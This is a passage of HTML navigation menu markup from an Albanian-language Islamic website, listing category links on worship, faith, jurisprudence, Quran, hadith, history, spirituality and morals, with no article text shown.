<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-bashkekohore/" class="elementor-sub-item">Histori bashkëkohore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4027"><a href="https://ardhmeriaonline.com/kategoria/histori/islami-neper-bote/" class="elementor-sub-item">Islami nëpër botë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://ardhmeriaonline.com/kategoria/histori/figura-dhe-personalitete/" class="elementor-sub-item">Figura dhe personalitete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://ardhmeriaonline.com/kategoria/histori/dite-te-shenuara/" class="elementor-sub-item">Ditë të shënuara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-dhe-tregime-histori/" class="elementor-sub-item">Histori dhe tregime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-56"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/" class="elementor-item">Spirtualitet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/" class="elementor-sub-item">Edukim i shpirtit</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/pastrimi-i-zemres/" class="elementor-sub-item">Pastrimi i zemrës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/urtesi/" class="elementor-sub-item">Urtësi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/keshilla-dhe-porosi/" class="elementor-sub-item">Këshilla dhe porosi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/reflektime/" class="elementor-sub-item">Reflektime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/aforizma/" class="elementor-sub-item">Aforizma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/vlera-e-puneve-te-mira/" class="elementor-sub-item">Vlera e puneve te mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/dhiker-dhe-lutje/" class="elementor-sub-item">Dhikër dhe lutje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-64"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/" class="elementor-sub-item">Moralet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-66"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-mira/" aria-current="page" class="elementor-sub-item elementor-item-active">Moralet e mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-keqija/" class="elementor-sub-item">Moralet e këqija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/etika-islame/" class="elementor-sub-item">Etika Islame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://ardhmeriaonline.com/kategoria/vizion/" class="elementor-item">Vizion</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://ardhmeriaonline.com/kategoria/vizion/sisteme-islame/" class="elementor-sub-item">Sisteme islame</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ardhmeriaonline.com/kategoria/vizion/hytbe-dhe-ligjerata/" class="elementor-sub-item">Hytbe dhe ligjërata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://ardhmeriaonline.com/kategoria/vizion/parime-dhe-rregulla/" class="elementor-sub-item">Parime dhe rregulla</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://ardhmeriaonline.com/kategoria/vizion/civilizim-dhe-qyteterim/" class="elementor-sub-item">Civilizim dhe qytetërim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://ardhmeriaonline.com/kategoria/vizion/personazhe-ne-fokus/" class="elementor-sub-item">Personazhe në fokus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://ardhmeriaonline.com/kategoria/vizion/vjersha-dhe-ese/" class="elementor-sub-item">Vjersha dhe Ese</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/" class="elementor-sub-item">Sheriati dhe jeta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://ardhmeriaonline.com/kategoria/vizion/keshilla-dhe-konsulta/" class="elementor-sub-item">Këshilla dhe konsulta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/botekuptime/" class="elementor-sub-item">Botëkuptime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://ardhmeriaonline.com/kategoria/vizion/pyetje-flash/" class="elementor-sub-item">Pyetje flash</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://ardhmeriaonline.com/kategoria/vizion/keqkuptime-mbi-islamin/" class="elementor-sub-item">Keqkuptime mbi islamin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/analiza-dhe-diskutime/" class="elementor-sub-item">Analiza dhe diskutime</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/" class="elementor-item">Ftesa islame</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/historiku-i-fteses/" class="elementor-sub-item">Historiku i ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/burimet-e-fteses/" class="elementor-sub-item">Burimet e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/shtyllat-e-fteses/" class="elementor-sub-item">Shtyllat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodologjia-e-fteses/" class="elementor-sub-item">Metodologjia e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodat-dhe-mekanizmat-e-fteses/" class="elementor-sub-item">Metodat dhe mekanizmat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/imamllare-dhe-ftues/" class="elementor-sub-item">Imamllarë dhe ftues</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/problematikat/" class="elementor-sub-item">Problematikat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/rregullat-e-fteses/" class="elementor-sub-item">Rregullat e ftesës</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/" class="elementor-item">Këndi i fëmijëve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/besim-kendi-i-femijeve/" class="elementor-sub-item">Besim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/hadith/" class="elementor-sub-item">Hadith</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/fikh-kendi-i-femijeve/" class="elementor-sub-item">Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/edukate/" class="elementor-sub-item">Edukatë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/histori-dhe-tregime/" class="elementor-sub-item">Histori dhe tregime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/njohuri-te-pergjithshme/" class="elementor-sub-item">Njohuri të përgjithshme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/argetim-dhe-lojra/" class="elementor-sub-item">Argëtim dhe lojra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://ardhmeriaonline.com/kategoria/multimedia/" class="elementor-item">Multimedia</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-6a7125d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://ardhmeriaonline.com/" class="elementor-item" tabindex="-1">Kreu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://ardhmeriaonline.com/kategoria/studime/" class="elementor-item" tabindex="-1">Studime</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-273"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/" class="elementor-sub-item" tabindex="-1">Adhurimet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/shehadeti/" class="elementor-sub-item" tabindex="-1">Shehadeti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/namazi/" class="elementor-sub-item" tabindex="-1">Namazi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/agjerimi/" class="elementor-sub-item" tabindex="-1">Agjerimi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/zekati/" class="elementor-sub-item" tabindex="-1">Zekati</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/haxhi/" class="elementor-sub-item" tabindex="-1">Haxhi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://ardhmeriaonline.com/kategoria/besim/" class="elementor-sub-item" tabindex="-1">Besim</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://ardhmeriaonline.com/kategoria/besim/kushtet-e-besimit/" class="elementor-sub-item" tabindex="-1">Kushtet e besimit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://ardhmeriaonline.com/kategoria/besim/ceshtje-te-imanit-dhe-akides/" class="elementor-sub-item" tabindex="-1">Çështje të imanit dhe akides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://ardhmeriaonline.com/kategoria/besim/besimi-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Besimi dhe jeta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://ardhmeriaonline.com/kategoria/besim/grupacione-dhe-sekte/" class="elementor-sub-item" tabindex="-1">Grupacione dhe sekte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://ardhmeriaonline.com/kategoria/fikh/" class="elementor-sub-item" tabindex="-1">Fikh</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-hanefi/" class="elementor-sub-item" tabindex="-1">Fikh Hanefi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ardhmeriaonline.com/kategoria/fikh/usul-fikh/" class="elementor-sub-item" tabindex="-1">Usul Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ardhmeriaonline.com/kategoria/fikh/rregullat-e-fikhut/" class="elementor-sub-item" tabindex="-1">Rregullat e Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-bashkekohor/" class="elementor-sub-item" tabindex="-1">Fikh Bashkëkohor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ardhmeriaonline.com/kategoria/fikh/historiku-i-fikhut/" class="elementor-sub-item" tabindex="-1">Historiku i Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://ardhmeriaonline.com/kategoria/fikh/hallalli-dhe-harami/" class="elementor-sub-item" tabindex="-1">Hallalli dhe Harami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://ardhmeriaonline.com/kategoria/fikh/fetva/" class="elementor-sub-item" tabindex="-1">Fetva</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://ardhmeriaonline.com/kategoria/kuran/" class="elementor-sub-item" tabindex="-1">Kuran</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://ardhmeriaonline.com/kategoria/kuran/tefsiri/" class="elementor-sub-item" tabindex="-1">Tefsiri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://ardhmeriaonline.com/kategoria/kuran/shkencat-kuranore/" class="elementor-sub-item" tabindex="-1">Shkencat kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://ardhmeriaonline.com/kategoria/kuran/mrekullite-e-kuranit/" class="elementor-sub-item" tabindex="-1">Mrekullitë e Kuranit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://ardhmeriaonline.com/kategoria/kuran/bashkeveprimi-me-kuranin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Kuranin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2923"><a href="https://ardhmeriaonline.com/kategoria/kuran/mesazhe-kuranore/" class="elementor-sub-item" tabindex="-1">Mesazhe Kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ardhmeriaonline.com/kategoria/kuran/qasje-kuranore/" class="elementor-sub-item" tabindex="-1">Qasje Kuranore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2810"><a href="https://ardhmeriaonline.com/kategoria/studime/edukimi/" class="elementor-sub-item" tabindex="-1">Edukim</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/" class="elementor-item" tabindex="-1">Udhëzimi profetik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/hadithe/" class="elementor-sub-item" tabindex="-1">Hadithe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/shkencat-e-hadithit/" class="elementor-sub-item" tabindex="-1">Shkencat e hadithit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/bashkeveprimi-me-sunetin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Sunetin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/ceshtje-sociale/" class="elementor-sub-item" tabindex="-1">Çështje Sociale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://ardhmeriaonline.com/kategoria/familja/" class="elementor-sub-item" tabindex="-1">Familja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1923"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/argumentet-e-profetesise/" class="elementor-sub-item" tabindex="-1">Argumentet e profetësisë</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://ardhmeriaonline.com/kategoria/histori/" class="elementor-item" tabindex="-1">Histori</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-e-profetit/" class="elementor-sub-item" tabindex="-1">Historia e Profetit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-profeteve/" class="elementor-sub-item" tabindex="-1">Historia e Profeteve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://ardhmeriaonline.com/kategoria/histori/sahabet-dhe-tabiineve/" class="elementor-sub-item" tabindex="-1">Sahabët dhe Tabi’inëve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://ardhmeriaonline.com/kategoria/histori/hilafetet-dhe-shtetet/" class="elementor-sub-item" tabindex="-1">Halifatët dhe Shtetet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-bashkekohore/" class="elementor-sub-item" tabindex="-1">Histori bashkëkohore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4027"><a href="https://ardhmeriaonline.com/kategoria/histori/islami-neper-bote/" class="elementor-sub-item" tabindex="-1">Islami nëpër botë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://ardhmeriaonline.com/kategoria/histori/figura-dhe-personalitete/" class="elementor-sub-item" tabindex="-1">Figura dhe personalitete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://ardhmeriaonline.com/kategoria/histori/dite-te-shenuara/" class="elementor-sub-item" tabindex="-1">Ditë të shënuara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-dhe-tregime-histori/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-56"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/" class="elementor-item" tabindex="-1">Spirtualitet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/" class="elementor-sub-item" tabindex="-1">Edukim i shpirtit</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/pastrimi-i-zemres/" class="elementor-sub-item" tabindex="-1">Pastrimi i zemrës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/urtesi/" class="elementor-sub-item" tabindex="-1">Urtësi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/keshilla-dhe-porosi/" class="elementor-sub-item" tabindex="-1">Këshilla dhe porosi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/reflektime/" class="elementor-sub-item" tabindex="-1">Reflektime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/aforizma/" class="elementor-sub-item" tabindex="-1">Aforizma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/vlera-e-puneve-te-mira/" class="elementor-sub-item" tabindex="-1">Vlera e puneve te mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/dhiker-dhe-lutje/" class="elementor-sub-item" tabindex="-1">Dhikër dhe lutje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-64"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/" class="elementor-sub-item" tabindex="-1">Moralet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-66"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-mira/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Moralet e mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-keqija/" class="elementor-sub-item" tabindex="-1">Moralet e këqija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/etika-islame/" class="elementor-sub-item" tabindex="-1">Etika Islame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://ardhmeriaonline.com/kategoria/vizion/" class="elementor-item" tabindex="-1">Vizion</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://ardhmeriaonline.com/kategoria/vizion/sisteme-islame/" class="elementor-sub-item" tabindex="-1">Sisteme islame</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ardhmeriaonline.com/kategoria/vizion/hytbe-dhe-ligjerata/" class="elementor-sub-item" tabindex="-1">Hytbe dhe ligjërata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://ardhmeriaonline.com/kategoria/vizion/parime-dhe-rregulla/" class="elementor-sub-item" tabindex="-1">Parime dhe rregulla</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://ardhmeriaonline.com/kategoria/vizion/civilizim-dhe-qyteterim/" class="elementor-sub-item" tabindex="-1">Civilizim dhe qytetërim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://ardhmeriaonline.com/kategoria/vizion/personazhe-ne-fokus/" class="elementor-sub-item" tabindex="-1">Personazhe në fokus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://ardhmeriaonline.com/kategoria/vizion/vjersha-dhe-ese/" class="elementor-sub-item" tabindex="-1">Vjersha dhe Ese</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Sheriati dhe jeta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://ardhmeriaonline.com/kategoria/vizion/keshilla-dhe-konsulta/" class="elementor-sub-item" tabindex="-1">Këshilla dhe konsulta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/botekuptime/" class="elementor-sub-item" tabindex="-1">Botëkuptime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://ardhmeriaonline.com/kategoria/vizion/pyetje-flash/" class="elementor-sub-item" tabindex="-1">Pyetje flash</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://ardhmeriaonline.com/kategoria/vizion/keqkuptime-mbi-islamin/" class="elementor-sub-item" tabindex="-1">Keqkuptime mbi islamin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/analiza-dhe-diskutime/" class="elementor-sub-item" tabindex="-1">Analiza dhe diskutime</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/" class="elementor-item" tabindex="-1">Ftesa islame</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/historiku-i-fteses/" class="elementor-sub-item" tabindex="-1">Historiku i ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/burimet-e-fteses/" class="elementor-sub-item" tabindex="-1">Burimet e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/shtyllat-e-fteses/" class="elementor-sub-item" tabindex="-1">Shtyllat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodologjia-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodologjia e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodat-dhe-mekanizmat-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodat dhe mekanizmat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/imamllare-dhe-ftues/" class="elementor-sub-item" tabindex="-1">Imamllarë dhe ftues</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/problematikat/" class="elementor-sub-item" tabindex="-1">Problematikat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/rregullat-e-fteses/" class="elementor-sub-item" tabindex="-1">Rregullat e ftesës</a></li>
